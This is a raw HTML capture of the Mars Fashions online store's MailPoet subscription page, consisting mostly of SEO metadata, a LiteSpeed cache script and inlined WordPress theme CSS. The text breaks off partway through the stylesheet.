

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marsfashions.com/?mailpoet_page=subscriptions
body_size: 55400
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://marsfashions.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>MailPoet Page - Mars Fashions</title><link rel="canonical" href="https://marsfashions.com/?mailpoet_page=subscriptions" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="MailPoet Page - Mars Fashions" /><meta property="og:description" content="[mailpoet_page]" /><meta property="og:url" content="https://marsfashions.com/?mailpoet_page=subscriptions" /><meta property="og:site_name" content="Mars Fashions" /><meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100093227092016" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://marsfashions.com/?mailpoet_page=subscriptions","url":"https://marsfashions.com/?mailpoet_page=subscriptions","name":"MailPoet Page - Mars Fashions","isPartOf":{"@id":"https://marsfashions.com/#website"},"datePublished":"2023-08-31T13:54:50+00:00","breadcrumb":{"@id":"https://marsfashions.com/?mailpoet_page=subscriptions#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://marsfashions.com/?mailpoet_page=subscriptions"]}]},{"@type":"BreadcrumbList","@id":"https://marsfashions.com/?mailpoet_page=subscriptions#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://marsfashions.com/"},{"@type":"ListItem","position":2,"name":"MailPoet Page"}]},{"@type":"WebSite","@id":"https://marsfashions.com/#website","url":"https://marsfashions.com/","name":"Mars Fashions","description":"We aim to inspire confidence and empower our customers through trendy and fashionable clothing options","publisher":{"@id":"https://marsfashions.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://marsfashions.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://marsfashions.com/#organization","name":"Mars Fashions","url":"https://marsfashions.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://marsfashions.com/#/schema/logo/image/","url":"https://marsfashions.com/wp-content/uploads/2021/08/Final-mars-logo-2-1.png","contentUrl":"https://marsfashions.com/wp-content/uploads/2021/08/Final-mars-logo-2-1.png","width":1081,"height":466,"caption":"Mars Fashions"},"image":{"@id":"https://marsfashions.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100093227092016","https://www.instagram.com/mars.fashions/?hl=en"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mars Fashions &raquo; Feed" href="https://marsfashions.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mars Fashions &raquo; Comments Feed" href="https://marsfashions.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marsfashions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarsfashions.com%2F%3Fmailpoet_page%3Dsubscriptions" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marsfashions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarsfashions.com%2F%3Fmailpoet_page%3Dsubscriptions&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:root{--header-height:70px;--z-index-1:100;--z-index-2:200;--z-index-3:300;--z-index-4:400;--z-index-hp-action:400;--z-index-5:500;--z-index-6:600;--z-index-modal:600;--z-index-hp-action-modal:700;--z-index-10:1000;--z-index-intercom-1:1100;--z-index-intercom-2:1200;--z-index-intercom-3:1300;--z-index-max:2147483647;--z-index-child-1:10;--z-index-child-2:20;--tooltip-width:250px}:root{--primary-hostinger:#673de6;--primary-light-hostinger:#ebe4ff;--secondary-hostinger:#ff4546;--header-text-hostinger:rgba(#ebe4ff,30%);--primary-hosting24:#2760b8;--primary-light-hosting24:#ebe4ff;--secondary-hosting24:#ff6525;--header-text-hosting24:rgba(#2760b8,30%);--primary-weblink:#4285f4;--primary-light-weblink:#ebe4ff;--secondary-weblink:#ff6525;--header-text-weblink:rgba(#4285f4,30%);--primary-hostmania:#4285f4;--primary-light-hostmania:#ebe4ff;--secondary-hostmania:#ff6525;--header-text-hostmania:rgba(#4285f4,30%);--amazon-button-color:#000;--amazon-button-border:#74612f;--amazon-button-bg-gradient-1:#f2dfa7;--amazon-button-bg-gradient-2:#e9c565}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.woocommerce form .form-row .required{visibility:visible}.woo-multi-currency.wmc-sidebar{position:fixed;z-index:9999999999;top:50%;transform:translateY(-50%);font-family:Arial}.woo-multi-currency.wmc-sidebar .wmc-title{text-align:center;visibility:hidden;color:#fff;font:300 16px Arial;margin:0;text-transform:uppercase;background:#000;width:250px;padding:16px 0}.woo-multi-currency.wmc-sidebar .wmc-list-currencies .wmc-sidebar-open{position:relative;height:40px;width:40px;background:rgb(153 153 153/.2);border-radius:50%;margin:10px 5px 0;line-height:40px;text-align:center;color:#ccc;font-weight:700;font-size:28px;display:none}.woo-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies{width:250px;display:inline-block;font-size:0}.woo-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency{background:#000;text-transform:uppercase;letter-spacing:1px;width:250px;z-index:1000;font:10px Arial;margin:2px 0 0;position:relative;clear:both;display:inline-block;height:40px}.woo-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){color:#fff;text-decoration:none;text-align:center;line-height:40px;vertical-align:top;width:48px;box-sizing:border-box;display:inline-block}.woo-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span.wmc-active-title{color:#fff;text-decoration:none;text-align:center;line-height:40px;vertical-align:middle;display:inline-block;width:180px;box-sizing:border-box;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size:10px}.woo-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency.wmc-active{position:relative;background:#f78080}.woo-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-sidebar-open:before{content:"+";width:100%;text-align:center}.woo-multi-currency.wmc-sidebar.wmc-right{right:-202px}@media screen and (max-width:768px){.woo-multi-currency.wmc-sidebar .wmc-title,.woo-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency{margin-left:auto;margin-right:auto}.woo-multi-currency.wmc-sidebar .wmc-list-currencies .wmc-currency:not(.wmc-active){display:none}.woo-multi-currency.wmc-sidebar .wmc-list-currencies .wmc-sidebar-open{display:flex}}.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active{background:#fe6301!important}.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title{background:#212121!important}.woo-multi-currency .wmc-title,.woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a{color:#ffffff!important}:root{--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");--wvs-single-product-item-width:30px;--wvs-single-product-item-height:30px;--wvs-single-product-item-font-size:16px}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-7 h1{font-size:24px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-inline:calc((var(--wd-sp,30px)/2)*-1)}.col-12,.col-lg-2,.col-lg-3,.col-lg-9,.col-md-3,.col-md-9,.col-sm-4,.col-sm-6{position:relative;width:100%;min-height:1px;padding-inline:calc(var(--wd-sp,30px)/2)}.col-12{flex:0 0 100%;max-width:100%}.order-last{order:13}@media (min-width:576px){.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-6{flex:0 0 50%;max-width:50%}}@media (min-width:769px){.col-md-3{flex:0 0 25%;max-width:25%}.col-md-9{flex:0 0 75%;max-width:75%}}@media (min-width:1025px){.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-9{flex:0 0 75%;max-width:75%}}.align-items-start{align-items:flex-start!important}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--btn-height:42px;--btn-transform:uppercase;--btn-font-weight:600;--btn-font-family:inherit;--btn-font-style:unset;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-tags-mb:20px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2)}html,body,div,span,h1,h5,p,a,img,ul,li,form,label,article,aside,footer,header,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden}ul{list-style:none;margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}a img{border:none}article,aside,footer,header,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height);--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h))}@supports (overflow:clip){body{overflow:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h5{font-size:16px}h1,h5,.title{display:block;margin-bottom:var(--wd-tags-mb);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}li{margin-bottom:var(--li-mb)}li:last-child{margin-bottom:0}li>ul{margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{list-style:none;--li-pl:0}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start}.wd-fontsize-xs{font-size:14px}.wd-justify-left{justify-content:left}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#777;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#777;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}input[type="text"],input[type="password"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"],input[type="password"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type="submit"],[type="button"]){padding:5px 20px;min-height:var(--btn-height);font-size:13px;position:relative;display:inline-flex;align-items:center;justify-content:center;outline:none;border:0 solid #fff0;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:var(--btn-transform);text-shadow:none;font-weight:var(--btn-font-weight);font-family:var(--btn-font-family);font-style:var(--btn-font-style);line-height:1.2;color:var(--btn-color,#3E3E3E);background-color:var(--btn-bgcolor,#F3F3F3)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh;scrollbar-width:thin}.wd-dropdown{position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:left;border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:12px 20px;--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height) .wd-sub-menu>li{margin-bottom:25px;width:200px}.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height) .elementor-element .wd-sub-menu>li{margin-bottom:0;width:auto}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}:is(.wd-nav-sticky,.wd-header-nav) .wd-dropdown-menu.wd-design-full-width{border-radius:0}.wd-dropdown-menu.wd-design-sized:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px 35px 0 35px)}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-top:var(--wd-dropdown-padding,30px);padding-bottom:var(--wd-dropdown-padding);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-dropdown-menu.wd-design-sized:not(.wd-scroll)>.container{padding:0;width:auto}.wd-side-hidden{position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:340px;background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#848484;--sub-menu-color-hover:var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-sub-menu li>a .menu-label{position:relative;margin-top:-20px;align-self:flex-start}.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height) .wd-sub-menu>li>a,.mega-menu-list>li>a{--sub-menu-color:#333;--sub-menu-color-hover:var(--wd-primary-color);text-transform:uppercase;font-weight:600}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align);text-align:left;gap:1px var(--nav-gap)}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, 